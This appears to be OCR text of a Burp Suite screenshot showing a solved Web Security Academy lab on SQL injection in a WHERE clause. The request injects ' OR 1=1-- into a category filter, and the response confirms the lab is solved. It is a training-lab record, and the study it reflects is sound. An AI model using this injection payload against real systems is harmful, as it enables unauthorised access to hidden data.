 Request
Pretty Raw Hex \n
Select extension...
1 GET /filter?category='+OR+1=1-- HTTP/1.1
2 Host:
target-acad1f291e2716df80ac2ca100ae00ce.web-security-academy.net
3 Cookie: session=QQhdM0gNraTicUlvgKRMOWSID52my9TW
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://target-acad1f291e2716df80ac2ca100ae00ce.web-security-acad
emy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Select extension...
Web Security
Academy
SQL injection
vulnerability in
WHERE clause
allowing retrieval
of hidden data
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1=1--